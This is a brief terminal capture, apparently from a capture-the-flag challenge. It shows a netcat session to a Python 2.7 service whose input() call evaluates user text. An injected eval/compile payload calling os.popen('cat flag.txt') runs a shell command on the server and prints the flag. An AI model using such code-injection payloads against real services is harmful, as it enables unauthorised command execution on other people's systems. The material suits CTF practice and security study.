 [[  ~]$ nc 138.68.148.149 32357
2.7.18 (default, Apr 20 2020, 19:51:05)
[GCC 9.2.0]
Do you sound like an alien?
>>>
eval(compile("""__import__('os').popen(r'cat flag.txt').read()""",'','single'))
 'CHTB{4li3n5_us3_pyth0n2.X?!}\n'
None
 Traceback (most recent call last):
  File "/app/input_as_a_service.py", line 16, in <module>
    main()
  File "/app/input_as_a_service.py", line 12, in main
    text = input(' ')
  File "<string>", line 0
    ^
SyntaxError: unexpected EOF while parsing
[  ~]$